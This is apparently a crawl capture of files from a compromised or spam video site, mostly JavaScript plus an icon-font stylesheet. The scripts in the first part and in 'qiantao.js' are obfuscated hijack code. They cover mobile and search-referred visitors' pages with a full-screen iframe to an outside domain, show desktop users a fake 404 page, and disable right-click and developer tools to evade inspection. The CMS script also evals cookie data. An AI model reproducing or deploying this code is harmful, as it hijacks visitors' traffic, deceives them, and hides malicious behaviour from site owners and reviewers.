    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
        let temp = '<div id="45e4b03fbf" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=683900?v=603971"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=683900?v=603971" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=683900?v=603971" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时1.0418980122秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css
body_size: 696
content:
@font-face {
  font-family: "iconfont"; /* Project id 3185679 */
  src: url('//at.alicdn.com/t/font_3185679_znckhtp4fu.woff2?t=1648445541142') format('woff2'),
       url('//at.alicdn.com/t/font_3185679_znckhtp4fu.woff?t=1648445541142') format('woff'),
       url('//at.alicdn.com/t/font_3185679_znckhtp4fu.ttf?t=1648445541142') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shijian:before {
  content: "\e64d";
}

.icon-huiyuan:before {
  content: "\e657";
}

.icon-huidaodingbu:before {
  content: "\e61e";
}

.icon-guanbi:before {
  content: "\e61d";
}

.icon-jilu:before {
  content: "\e614";
}

.icon-all:before {
  content: "\e684";
}

.icon-kaideng:before {
  content: "\e6ce";
}

.icon-biaoqing:before {
  content: "\e60e";
}

.icon-xihuan:before {
  content: "\e6a3";
}

.icon-buxihuan:before {
  content: "\e606";
}

.icon-shiting:before {
  content: "\e669";
}

.icon-geci:before {
  content: "\e61c";
}

.icon-tianjia:before {
  content: "\e605";
}

.icon-gengduo:before {
  content: "\e719";
}

.icon-pinglun:before {
  content: "\e611";
}

.icon-remind:before {
  content: "\e638";
}

.icon-love:before {
  content: "\e6ae";
}

.icon-cai:before {
  content: "\fb7c";
}

.icon-ding:before {
  content: "\e608";
}

.icon-weibo:before {
  content: "\e603";
}

.icon-fanhui:before {
  content: "\e6e5";
}

.icon-right:before {
  content: "\fb7d";
}

.icon-left:before {
  content: "\fb7e";
}

.icon-down:before {
  content: "\fb7a";
}

.icon-up:before {
  content: "\fb7b";
}

.icon-zimu:before {
  content: "\e60c";
}

.icon-diqu:before {
  content: "\e64c";
}

.icon-dy:before {
  content: "\e691";
}

.icon-xingbie:before {
  content: "\e602";
}

.icon-zy:before {
  content: "\e6d8";
}

.icon-tv:before {
  content: "\fb6e";
}

.icon-dongman:before {
  content: "\fb79";
}

.icon-shouye:before {
  content: "\e601";
}

.icon-dianshiju:before {
  content: "\e620";
}

.icon-mingxing:before {
  content: "\e609";
}

.icon-xiangshang:before {
  content: "\e76e";
}

.icon-liuyan:before {
  content: "\e63d";
}

.icon-erweima:before {
  content: "\e600";
}

.icon-weixin:before {
  content: "\e607";
}

.icon-yanyuan:before {
  content: "\e68c";
}

.icon-juqing:before {
  content: "\e661";
}

.icon-bofang:before {
  content: "\e6a4";
}

.icon-yonghu:before {
  content: "\e652";
}

.icon-quanbu:before {
  content: "\e604";
}

.icon-sousuo:before {
  content: "\e636";
}

.icon-remen:before {
  content: "\e8c9";
}

.icon-remenhot:before {
  content: "\e7c7";
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=576436
body_size: 1724
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/84/d46f1/56353.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang20.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/js/system.js
body_size: 25634
content:
var zanpiancms = {
  tool: function () {
    var _0x38db3e = $(window);
    $scrollTopLink = $(".back-top");
    $scrollsTopLink = $(".back-tops");
    $scrollTopHead = $(".header");
    $scrollTopNav = $("#top-nav");
    if ($scrollTopHead["offset"]()["top"] > 500) {
      $scrollTopHead["addClass"]("header-top-down");
    }
    _0x38db3e["scroll"](function () {
      500 < $(this)["scrollTop"]()
        ? $scrollTopLink["css"]("display", "block")
        : $scrollTopLink["css"]("display", "none");
      400 > $(this)["scrollTop"]()
        ? $scrollTopHead["removeClass"]("header-top-down")
        : $scrollTopHead["addClass"]("header-top-down");
      if ($(".header.home")["length"] > 0) {
        0 < $(this)["scrollTop"]()
          ? $scrollTopHead["removeClass"]("bg")
          : $scrollTopHead["addClass"]("bg");
      }
    });
    $scrollsTopLink["on"]("click", function () {
      $("html, body")["animate"]({ scrollTop: 0 }, 400);
      return !1;
    });
    $scrollTopLink["on"]("click", function () {
      $("html, body")["animate"]({ scrollTop: 0 }, 400);
      return !1;
    });
  },
  Cookie: {
    Set: function (_0x44bf96, _0x41adb1, _0x120918) {
      var _0xf68378 = new Date();
      _0xf68378["setTime"](
        _0xf68378["getTime"]() + _0x120918 * 24 * 60 * 60 * 1000
      );
      var _0x31828c = document["cookie"]["match"](
        new RegExp("(^| )" + _0x44bf96 + "=([^;]*)(;|$)")
      );
      document["cookie"] =
        _0x44bf96 +
        "=" +
        escape(_0x41adb1) +
        ";path=/;expires=" +
        _0xf68378["toUTCString"]();
    },
    Get: function (_0x40a381) {
      var _0x445902 = document["cookie"]["match"](
        new RegExp("(^| )" + _0x40a381 + "=([^;]*)(;|$)")
      );
      if (_0x445902 != null) {
        return unescape(_0x445902[2]);
      }
    },
    Del: function (_0x5b1efd) {
      var _0x4b8d09 = new Date();
      _0x4b8d09["setTime"](_0x4b8d09["getTime"]() - 1);
      var _0x26cdad = this["Get"](_0x5b1efd);
      if (_0x26cdad != null) {
        document["cookie"] =
          _0x5b1efd +
          "=" +
          escape(_0x26cdad) +
          ";path=/;expires=" +
          _0x4b8d09["toUTCString"]();
      }
    },
  },
  search: {
    get: function () {
      var _0x239d72 = [];
      var _0x39f159 = "";
      if (this["Json"]) {
        _0x239d72 = this["Json"];
      } else {
        var _0x46de63 = zanpiancms["Cookie"]["Get"]("zanpiancms_search_wd");
        if (_0x46de63 != undefined) {
          _0x239d72 = eval(_0x46de63);
        }
      }
      if (_0x239d72["length"] > 0) {
        _0x39f159 +=
          '<p><span class="text-hot">历史记录</span><span id="hot-search-clear">清空</span></p>';
        _0x39f159 += '<ul class="search-record">';
        for ($i = 0; $i < _0x239d72["length"]; $i++) {
          _0x39f159 +=
            '<li><a href="' +
            _0x239d72[$i]["url"] +
            '" title="' +
            _0x239d72[$i]["name"] +
            '">' +
            _0x239d72[$i]["name"] +
            "</li>";
        }
        _0x39f159 += "</ul>";
      }
      $("#hot-search")["html"](_0x39f159);
      if ($("#hot-searchs")["length"] > 0) {
        $("#hot-searchs")["html"](_0x39f159);
      }
      $("body")["on"]("click", "#hot-search-clear", function (_0x57f9eb) {
        zanpiancms["Cookie"]["Del"]("zanpiancms_search_wd");
        $("#hot-search")["html"]("");
      });
    },
    add: function (_0x82b744, _0x133453) {
      var _0x5c8e73 = zanpiancms["Cookie"]["Get"]("zanpiancms_search_wd");
      if (_0x5c8e73 != undefined) {
        this["Json"] = eval(_0x5c8e73);
        for ($i = 0; $i < this["Json"]["length"]; $i++) {
          if (this["Json"][$i]["url"] == _0x133453) {
            return ![];
          }
        }
        jsonstr =
          '{video:[{"name":"' + _0x82b744 + '","url":"' + _0x133453 + '"},';
        for ($i = 0; $i <= 2; $i++) {
          if (this["Json"][$i]) {
            jsonstr +=
              '{"name":"' +
              this["Json"][$i]["name"] +
              '","url":"' +
              this["Json"][$i]["url"] +
              '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr["substring"](0, jsonstr["lastIndexOf"](","));
        jsonstr += "]}";
      } else {
        jsonstr =
          '{video:[{"name":"' + _0x82b744 + '","url":"' + _0x133453 + '"}]}';
      }
      zanpiancms["Cookie"]["Set"]("zanpiancms_search_wd", jsonstr, 30);
    },
  },
  ajax: function (
    _0x29613b,
    _0x4b345d,
    _0x30d78d,
    _0x44a3ed,
    _0x30153b,
    _0x11056d,
    _0x1a242b
  ) {
    _0x4b345d = _0x4b345d || "get";
    dataType = _0x30d78d || "json";
    _0x44a3ed = _0x44a3ed || "";
    zanpiancms["tip"]["open"](
      { css: "loadings", msg: "数据提交中..." },
      function (_0x22a961) {
        $["ajax"]({
          type: _0x4b345d,
          data: _0x44a3ed,
          dataType: _0x30d78d,
          cache: ![],
          url: _0x29613b,
          timeout: 3000,
          beforeSend: function (_0x4cb96f) {},
          error: function (_0x4626cf, _0x1718d9, _0x6e1a55) {
            if (_0x11056d) _0x11056d(_0x4626cf, _0x1718d9, _0x6e1a55);
          },
          success: function (_0x44a3ed) {
            _0x30153b(_0x44a3ed);
          },
          complete: function (_0x3d5d35, _0x1f328f) {
            if (_0x1a242b) _0x1a242b(_0x3d5d35, _0x1f328f);
          },
        });
      }
    );
  },
  tip: {
    auto: function (_0x25ddd9, _0x19574e) {
      var _0x80a7f2 = $("#zanpian-tips-box");
      var _0x3fbff4 = $(window)["width"]();
      var _0x418892 = $(window)["height"]();
      var _0x20bf4f = (_0x418892 - _0x80a7f2["height"]()) / 2;
      var _0x4cfc61 = (_0x3fbff4 - _0x80a7f2["width"]()) / 2;
      _0x80a7f2["css"]("top", _0x20bf4f);
      _0x80a7f2["css"]("left", _0x4cfc61);
    },
    close: function (_0x129543) {
      $("#zanpian-tips-bg")["remove"]();
      $("#zanpian-tips-box")["remove"]();
      $("#zanpian-tips-content")["remove"]();
    },
    hide: function (_0x2a4664) {
      var _0x3e0ff0 = { intvaltime: 1000 };
      _0x2a4664 = _0x2a4664 || {};
      if (_0x2a4664["msg"] != null && _0x2a4664["msg"] != undefined) {
        $("#zanpian-tips-tip")["html"](_0x2a4664["msg"]);
      }
      if (
        parseInt(_0x2a4664["rcode"]) == 1 ||
        parseInt(_0x2a4664["code"]) == 1 ||
        parseInt(_0x2a4664["code"]) > 0
      ) {
        $("#zanpian-tips-tip")
          ["removeClass"]("loadings error alert")
          ["addClass"]("succ");
      } else if (
        parseInt(_0x2a4664["rcode"]) < 1 ||
        parseInt(_0x2a4664["code"]) < 1
      ) {
        $("#zanpian-tips-tip")
          ["removeClass"]("loadings alert succ")
          ["addClass"]("error");
      }
      setTimeout(function () {
        zanpiancms["tip"]["close"]();
      }, _0x3e0ff0["intvaltime"]);
    },
    open: function (_0x4897ca, _0x4ac2d2) {
      $(window)["resize"](function () {
        zanpiancms["tip"]["auto"]();
      });
      var _0x3f2d83 = typeof _0x4ac2d2 === "function";
      var _0xb06d30 = {
        msg: "数据加载中,请稍后...",
        wantclose: 1,
        autoclose: 1,
        css: "loadings",
        html: "",
        title: "",
        intvaltime: 1000,
      };
      _0x4897ca = _0x4897ca || {};
      $["extend"](_0xb06d30, _0x4897ca);
      $("#zanpian-tips-bg")["remove"]();
      $("#zanpian-tips-box")["remove"]();
      if (_0xb06d30["wantclose"] == 1) {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-tip")
          ["removeClass"]("succ error alert loadings")
          ["addClass"](_0xb06d30["css"]);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        if (_0x3f2d83) {
          return _0x4ac2d2();
        }
      } else if (_0xb06d30["wantclose"] == 2) {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-todo"><a class="tips-link tips-link-small" href="javascript:void(0);" id="confirm">确定</a><a class="tips-link tips-link-small"  id="cancel">取消</a><input type="hidden" id="hideval" value=""/></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#cancel")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#confirm")["click"](function (_0x503975) {
          if (_0x3f2d83) {
            return _0x4ac2d2();
          }
        });
      } else if (_0xb06d30["wantclose"] == 3) {
        var _0x30bb4c = $(
          '<div id="zanpian-pop-bg"></div><div id="zanpian-tips-box"><div id="zanpian-tips-content"><div id="zanpian-tips-con">' +
            _0xb06d30["html"] +
            '</div></div><div id="zanpian-tips-close">close</div></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#cancel")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#confirm")["click"](function (_0x597ca5) {
          if (_0x3f2d83) {
            return _0x4ac2d2();
          }
        });
      } else {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-cnt")["fadeIn"](500);
        $("#zanpian-tips-tip")
          ["removeClass"]("succ error alert loadings")
          ["addClass"](_0xb06d30["css"]);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        setTimeout(function () {
          zanpiancms["tip"]["close"]();
        }, _0xb06d30["intvaltime"]);
      }
      $("#zanpian-tips-bg")["bind"]("click", function (_0x2993e4) {
        pp = setTimeout("zanpiancms.tip.close()", _0xb06d30["intvaltime"]);
        zanpiancms["tip"]["close"](_0x2993e4);
        if (pp != null) {
          clearTimeout(pp);
        }
      });
    },
  },
  pop: {
    auto: function (_0x53180e, _0x50226f) {
      var _0x10fc05 = $("#zanpian-pop-box");
      var _0x344c57 = $(window)["width"]();
      var _0x51cb3a = $(window)["height"]();
      var _0x513e18 = (_0x51cb3a - _0x10fc05["height"]()) / 2;
      var _0x2431b8 = (_0x344c57 - _0x10fc05["width"]()) / 2;
      _0x10fc05["css"]("top", _0x513e18);
      _0x10fc05["css"]("left", _0x2431b8);
    },
    close: function (_0x2cb47a) {
      $("#zanpian-pop-bg")["remove"]();
      $("#zanpian-pop-box")["remove"]();
      $("#zanpian-pop-content")["remove"]();
    },
    url: function (_0x4af9f4, _0x4dd873) {
      $(window)["resize"](function () {
        zanpiancms["pop"]["auto"]();
      });
      var _0x576d66 = typeof _0x4dd873 === "function";
      var _0x475a58 = {
        url: "",
        data: "",
        type: "get",
        dataType: "json",
        timeout: 5000,
      };
      _0x4af9f4 = _0x4af9f4 || {};
      $["extend"](_0x475a58, _0x4af9f4);
      $("#zanpian-pop-bg")["remove"]();
      $("#zanpian-pop-box")["remove"]();
      $("#zanpian-pop-content")["remove"]();
      var _0x5e5b15 = $(
        '<div id="zanpian-pop-bg"></div><div id="zanpian-pop-box"><div id="zanpian-pop-content"><div id="zanpian-pop-con"></div></div><div id="zanpian-pop-close">close</div></div>'
      );
      $("body")["append"](_0x5e5b15);
      $("#zanpian-pop-close")["click"](function () {
        zanpiancms["pop"]["close"]();
      });
      $["ajax"]({
        url: _0x475a58["url"],
        type: _0x475a58["type"],
        dataType: _0x475a58["dataType"],
        data: _0x475a58["data"],
        timeout: _0x475a58["timeout"],
        beforeSend: function (_0x1d8701) {},
        error: function (_0xc3791a, _0x23b1a5, _0x22ccfb) {},
        success: function (_0x10cc58) {
          $("#zanpian-pop-con")["html"](_0x10cc58);
          zanpiancms["pop"]["auto"]();
          $(".zanpian-modal")["show"]();
          $("#zanpian-pop-bg")["fadeIn"](500);
          $("#zanpian-pop-box")["fadeIn"](500);
          $("#zanpian-pop-content")["fadeIn"](500);
        },
        complete: function (_0x381e2f, _0x2a97c7) {
          if (_0x2a97c7 == "timeout") {
            ajaxTimeOut["abort"]();
          }
        },
      });
      $("#zanpian-pop-bg")["bind"]("click", function (_0x3ed9eb) {
        pp = setTimeout("zanpiancms.tip.close()", _0x475a58["intvaltime"]);
        zanpiancms["pop"]["close"](_0x3ed9eb);
        if (pp != null) {
          clearTimeout(pp);
        }
      });
    },
  },
  fixbar: function (_0x3de3a1, _0x2c8c24) {
    var _0x2194ca = $(_0x3de3a1),
      _0x2c250c = $(_0x2c8c24),
      _0x315c05 = _0x2194ca["offset"]()["top"],
      _0x2c0b8d = _0x2c250c["offset"]()["top"],
      _0x2b39b8 = _0x2c250c["width"]();
    $(window)["resize"](_0x3c04e6)["scroll"](_0x3c04e6)["trigger"]("resize");
    function _0x3c04e6() {
      var _0x3c04e6 = $(window)["scrollLeft"](),
        _0x318bc1 = $(window)["scrollTop"](),
        _0x281d7f = $(document)["height"](),
        _0x13899b = $(window)["height"](),
        _0x148fd6 = _0x2194ca["height"](),
        _0x124d66 = _0x2c250c["height"](),
        _0x415dce = _0x148fd6 > _0x124d66 ? _0x2c0b8d : _0x315c05,
        _0x827d79 = _0x148fd6 > _0x124d66 ? _0x2c250c : _0x2194ca,
        _0x2b0d35 =
          _0x148fd6 > _0x124d66
            ? _0x2194ca["offset"]()["left"] +
              _0x2194ca["outerWidth"](!0) -
              _0x3c04e6
            : _0x2c250c["offset"]()["left"] -
              _0x2194ca["outerWidth"](!0) -
              _0x3c04e6,
        _0x4fd7d9 = _0x148fd6 > _0x124d66 ? _0x124d66 : _0x148fd6,
        _0x4d88ef = _0x148fd6 > _0x124d66 ? _0x148fd6 : _0x124d66,
        _0x2c760f =
          parseInt(_0x4d88ef - _0x13899b) - parseInt(_0x4fd7d9 - _0x13899b);
      $(_0x3de3a1 + "," + _0x2c8c24)["removeAttr"]("style"),
        _0x13899b > _0x281d7f ||
        _0x4fd7d9 > _0x4d88ef ||
        _0x415dce > _0x318bc1 ||
        _0x4fd7d9 - _0x13899b + _0x415dce >= _0x318bc1
          ? _0x827d79["removeAttr"]("style")
          : (_0x13899b > _0x4fd7d9 && _0x318bc1 - _0x415dce >= _0x2c760f) ||
            (_0x4fd7d9 > _0x13899b &&
              _0x318bc1 - _0x415dce >= _0x4d88ef - _0x13899b)
          ? _0x827d79["attr"]("style", "margin-top:" + _0x2c760f + "px;")
          : _0x827d79["attr"](
              "style",
              "_margin-top:" +
                (_0x318bc1 - _0x415dce) +
                "px;position:fixed;width:" +
                _0x2b39b8 +
                "px;left:" +
                _0x2b0d35 +
                "px;" +
                (_0x13899b > _0x4fd7d9 ? "top" : "bottom") +
                ":0;"
            );
    }
  },
  list: {
    init: function () {
      zanpiancms["list"]["ajax"]();
      zanpiancms["list"]["more"]();
    },
    ajax: function () {
      try {
        if (type_ajax_url != undefined && type_ajax_url != null) {
          $("body")["on"](
            "click",
            ".type-fenlei ul li a",
            function (_0x3c7f07) {
              msg_list_loading = ![];
              if (type_parms != undefined && type_parms != null) {
                var _0x2cda77 = $(this)["attr"]("data")["split"]("-");
                if (_0x2cda77[0] == "id" || _0x2cda77[0] == "sid") {
                  type_parms = {
                    id: _0x2cda77[1],
                    mcid: "0",
                    area: "0",
                    year: "0",
                    letter: "0",
                    sid: "0",
                    wd: "0",
                    sex: "0",
                    zy: "0",
                    order: "0",
                    picm: 1,
                    p: 1,
                  };
                  zanpiancms["list"]["deltype"]();
                }
                type_parms[_0x2cda77[0]] = _0x2cda77[1];
                type_parms["p"] = 1;
                url = zanpiancms["list"]["parseurl"](type_parms);
                $(this)["parent"]()["addClass"]("active");
                $(this)["parent"]()["siblings"]()["removeClass"]("active");
                $(this)["addClass"]("active");
                $(this)["siblings"]()["removeClass"]("active");
                zanpiancms["list"]["url"](url);
                zanpiancms["list"]["deltitle"]();
              }
              return ![];
            }
          );
          $("body")["on"](
            "click",
            ".type-selected ul li a",
            function (_0x14602a) {
              msg_list_loading = ![];
              if (type_parms != undefined && type_parms != null) {
                curdata = $(this)["attr"]("data")["split"]("-");
                if (curdata[0] == "id" || curdata[0] == "sid") {
                  type_parms = {
                    id: curdata[1],
                    mcid: "0",
                    area: "0",
                    year: "0",
                    letter: "0",
                    sid: "0",
                    wd: "0",
                    sex: "0",
                    zy: "0",
                    order: "0",
                    picm: 1,
                    p: 1,
                  };
                  zanpiancms["list"]["deltype"]();
                }
                type_parms[curdata[0]] = curdata[1];
                type_parms["p"] = 1;
                url = zanpiancms["list"]["parseurl"](type_parms);
                $(this)["parent"]()["addClass"]("active");
                $(this)["parent"]()["siblings"]()["removeClass"]("active");
                $(this)["addClass"]("active");
                $(this)["siblings"]()["removeClass"]("active");
                zanpiancms["list"]["deloption"](curdata[0]);
                zanpiancms["list"]["url"](url);
                $(this)["remove"]();
                return ![];
              }
            }
          );
          $("body")["on"](
            "click",
            ".ajax-page ul li a,.week-list a",
            function (_0x33bd0d) {
              _0x33bd0d["preventDefault"]();
              $(this)["parent"]()["addClass"]("active");
              $(this)["parent"]()["siblings"]()["removeClass"]("active");
              $(this)["addClass"]("active");
              $(this)["siblings"]()["removeClass"]("active");
              var _0x42123b = $(this)["attr"]("data")["split"]("-");
              type_parms[_0x42123b[0]] = _0x42123b[1];
              var _0x3dc0ac = zanpiancms["list"]["parseurl"](type_parms);
              zanpiancms["list"]["url"](_0x3dc0ac);
            }
          );
          $("body")["on"]("click", ".ajax-nav-tabs a", function (_0x503473) {
            _0x503473["preventDefault"]();
            var _0x339ad7 = $(this)["attr"]("data")["split"]("-");
            type_parms[_0x339ad7[0]] = _0x339ad7[1];
            if ($(this)["data"]("id") != 1) {
              type_parms["p"] = 1;
            }
            var _0x41e8f2 = zanpiancms["list"]["parseurl"](type_parms);
            $(this)["parent"]()["siblings"]()["removeClass"]("active");
            $(this)["parent"]()["addClass"]("active");
            $(this)["siblings"]()["removeClass"]("active");
            $(this)["addClass"]("active");
            zanpiancms["list"]["url"](_0x41e8f2);
          });
          $("body")["on"](
            "click",
            ".seach-nav-tabs li a",
            function (_0x5a2d40) {
              _0x5a2d40["preventDefault"]();
              var _0x3b0b31 = $(this)["attr"]("data")["split"]("-");
              type_parms[_0x3b0b31[0]] = _0x3b0b31[1];
              type_parms["p"] = 1;
              var _0x3a0cca = zanpiancms["list"]["parseurl"](type_parms);
              $(".seach-nav-tabs li a")["each"](function (_0x5a2d40) {
                $(this)["removeClass"]("active");
              });
              $(this)["addClass"]("active");
              zanpiancms["list"]["url"](_0x3a0cca);
            }
          );
          $("body")["on"]("click", "#conreset a", function (_0x190318) {
            msg_list_loading = ![];
            var _0x194414 = $(this)["attr"]("data")["split"]("-");
            type_parms = {
              id: _0x194414[1],
              mcid: "0",
              area: "0",
